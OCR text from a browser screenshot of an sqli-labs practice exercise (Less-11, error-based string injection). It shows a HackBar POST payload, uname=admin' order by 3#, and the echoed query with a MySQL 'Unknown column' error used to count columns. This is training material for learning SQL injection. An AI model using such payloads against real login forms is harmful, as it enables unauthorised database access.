 Less-11- Error Based- String
10.1.1.133/Less-11/
burp
博客 常用 插件 college 虚拟化 PDF ppt 安全 靶场 路由交换 移动设备上的书签
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='admin' order by 3#' and
password='admin' LIMIT 0,1Unknown column '3' in 'order clause'
LOGIN ATTEMPT
FAILED
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://10.1.1.133/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' order by 3#&passwd=admin&submit=Submit